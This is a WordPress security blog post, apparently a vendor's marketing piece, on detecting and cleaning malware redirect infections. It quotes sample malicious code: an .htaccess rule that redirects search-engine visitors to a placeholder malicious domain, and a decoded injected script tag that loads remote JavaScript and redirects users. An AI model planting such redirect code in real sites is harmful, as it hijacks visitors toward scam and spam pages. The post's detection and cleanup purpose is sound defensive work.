WordPress has helped in tailoring the content according to one’s need across the website. Its large-scale popularity is backed by a great community support. WordPress has everything for everyone’s need from a wide variety of plugins and add-ons to select. However, owing to its popularity, the attacks on the WordPress sites have been a regular thing. Attackers are constantly at play trying to infect sites with attacks like the WordPress malware redirect. According to the book WordPress 3 Ultimate Security,
Worse still is when spam leaves the remit of annoyance to enter the danger zone. It’s often injected into page content, so that sweet tutorial about baking cakes is suddenly laced with links to some scurrilous porn site or, more underhand still, your precious htaccess site configuration file becomes littered with spam redirections to a rogue site that ruins your users as well as your reputation
Symptoms of WORDPRESS MALWARE REDIRECT
Hackers target WordPress sites on a regular basis. So, there are certain commonly hacked WordPress files which are often targeted by the attackers. Although in case of a WordPress hacked redirect the scenario is somewhat different. As herein, the attackers inject codes script into your site. Often the admin is unaware of this attack and gets to known once the users complain. These are the typical behavior of a “WordPress redirect hack“.
Worried about WordPress Malware Redirect?. Drop us a message on the chat widget and we’d be happy to help you fix it. Secure my WordPress website now.
Therefore, the site visitors are generally redirected to spamming websites or sites related to scams or pornography. Certainly, hackers do this for their own purposes like increasing the traffic on their website or entering into users’ private space! The latter one seems to be hazardous. However certain preventive measures can be taken to avoid it in the future. Some, secure coding practices can prevent these attacks. So if multiple users complain about ending up at some other place on the internet while visiting your site, it is likely to be a WordPress malware redirect!
Related blog – Detailed Guide on Fixing WordPress Redirect Hack
WordPress Malware Redirect: Detection
The heuristic test would be to visit your site from multiple devices. Once the site or some page redirects you it is most likely to be a malware redirection. From here on file inspection needs to be done to determine the root cause.
JS Files
Often the core files are modified with javascript to create redirections. Themes and plugins are the most vulnerable. In certain instances, the entire rogue theme and plugins are uploaded. However, to automate the process of infecting every .js file, a certain injecting script is used like the one given below.

The script first lists all the files using thescandir function of PHP. Afterward, using the if else statements it scans them recursively. Thereafter, all the files with a .js extension are detected using the$file_name variable. These files are then injected with javascript code to create redirects. Also, this script tries to detect the root path of each file. Hence, to spread infection in case multiple sites are hosted on a single server. Afterward, the infected files contain a code looking like this.

This code is obfuscated using hex notations. In certain cases, base64 encoding may be used. Depending on the malware variant. When decoded it translates to something like<script src="hxxp://malicious.domain/jquery.js"></script>. This is a script which runs on the server from the malicious domain. This script then redirects the users using the codewindow.location.href= "hxxp://go .ad2up[.]com/afu.php?id=473791. This code then displays spam advertisements to the users. Hence it becomes important to detect which script out of these is performing WordPress malware redirect!
PHP Files
Apart from .js files, PHP files are also commonly targeted by the attackers. Some commonly infected files are:
It is advisable to look into the .htaccess file. This file is often used to detect user agents and create redirects. In case of infection, the.htaccess contains a code like:
RewriteEngine On
RewriteOptions inherit
RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
RewriteRule .* http://MaliciousDomain.tld/redirect.php?t=3 [R,L]
Here, the last line of code loads a redirect script calledredirect.php from the malicious domain. This script then diverts the users to WordPress malware redirect pages. However, it is noteworthy here that.htaccess is a sensitive file. Therefore improper editing may cause the site to break. So consult experts in case you are not familiar with it. Moreover, it is advisable to look into the core files to detect infection. Also, certain common backdoors like the Filesman Backdoor can be detected using automated scanners!
Need professional help to prevent WordPress Malware Redirect?. Drop us a message on the chat widget and we’d be happy to help you. Fix my WordPress website now.
Database Tools
At times the infection may not be in the core files but in the posts or pages of the site. These can be challenging to detect. However, the scripts would contain code identical to the above given in core files. This code can be detected using a database admin tool like PhpMyAdmin. This would allow editing the infected pages/posts.

As shown in the image, the search function of PhpMyAdmin can be used. This would list all the pages/posts containing the malicious scripthxxp://maliciousSITE[.]com/bad.php in their code. Therefore it makes it easy to detect the WordPress malware redirect within the posts. Moreover, it could also be used to detect if any new admins have been created!
Third Party Advertisements
WordPress malware redirects can also happen when the site is completely secure. At times the site admins may allow third-party ads to generate revenue. Some of the networks do not have a stringent policy for ad content. As a result, those ads may contain code which redirects the users as soon they visit the site. These type of redirects are not easy to detect since the code is hosted on their servers. Moreover, it is noteworthy here that this should be the last resort after all the detection methods given above have failed. In that case, stop hosting the ads. If the redirects stop then the infection was due to third-party ads. Contact the ads network regarding this and get the issue resolved!
WordPress Malware Redirect Hack: Cleanup
Clean and Restore Core Files
Firstly check for any modified files. This can be done two ways. One is to download a fresh copy and compare checksums. This exercise could be time-consuming. So login via SSH and execute the following commands:
find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %p\n' | sort -r
This command would list all the files modified based on the time stamps. Thereafter check for malicious code into those files. In case the malicious code is detected remove it. However, in case of sensitive files like .htaccess. If you are unsure of what the code is doing, comment it out using the character ‘#‘. Thereafter, restore the files from a backup. In case the backup is unavailable use a fresh copy.
Find and Remove Obfuscated Code
Often some of the malicious code can evade your detection. This is because attackers use techniques like FOPO to hide code. Therefore to find the code in base 64 encoding, use the grep command like this:
find . -name "*.php" -exec grep "base64"'{}'\; -print &> output.txt
This would save all the content of files containing base64 encoding to output.txt file. From here on proceed to clean those files. Moreover, in case, the encoding is in hex format. use the commandgrep -Pr "[\x01\x02\x03]".
Remove Rogue Users
Visit your Dashboard and check if any users have come up. In that scenario delete all the rogue users. Change your Password to a secure one. Make sure you keep separate passwords for FTP, Dashboard etc. Ensure that there are no default or hard encoded passwords. Change all of them to secure random passwords.
Use a Security Solution
Even after following the above-mentioned steps, the WordPress malware redirect hack may stay. Therefore, to detect the last strain of infection, use an automatic solution. There is a variety to choose from in the market today. However certain parameters like cost-effectiveness and detection rate should be considered. One such solution that completes these standards is available at Astra. It is a must-have for small business or startups to keep their site secure!
Thoughts around Email Securtiy:
The Best Email pop-up provider Qualzz takes Email security aspect very seriously and secures it.
Worried about WordPress Malware Redirect hack? Drop us a message on the chat widget and we’d be happy to help you fix it. Secure my WordPress website now.
WordPress Malware Redirect Hack: Prevention
Update
Enough can never be said about keeping your installation up to date. Perhaps it is the most economical way to stay secure. Updates contain security patched which can be seen from the changelog. Also apart from the core installation keep the plugins and themes updated. Avoid using null or unreputed themes as they may contain buggy code. Use reputed plugins and keep them updated!
WordPress Firewall
In case your site is targeted regularly it is advisable to use a firewall. Otherwise, too this solution helps in keeping the site traffic safe. A firewall basically inspects the incoming traffic. All the bad request like SQL injections, XSS, LFI, RFI etc are blocked. Finding a good firewall solution can be tedious especially for beginners. Therefore one of the easy to use and economical solution is available at Astra. Besides, it uses honeypots to trap the attackers thus keeping your site intact. Astra firewall would monitor all incoming requestion to your website and only legitimate requests are passed thus stopping all attacks.
Related Guide – Comprehensive Step by Step Guide on WordPress Security
WordPress Security Audit
Nothing could be better than discovering the loopholes in your site before the attackers do. These can be revealed in a comprehensive security audit. The audit would scan and find the vulnerable parameters of the site. It could be a business logic or a CSRF vulnerability. The security audit and pentesting takes care of all. Everyone cannot be a security expert, therefore, find the right people for the job. The team Astra has been known for their dedication and capabilities. Astra is an economical and robust solution for even small businesses. Apart from discovering vulnerabilities, Astra patched them for you. Moreover, they notify you in case of any changes to your site. With Astra say goodbye to WordPress malware redirect hack!
Czar provides a comprehensive security audit for your website with 80+ active tests, a right mix of automated & manual testing.

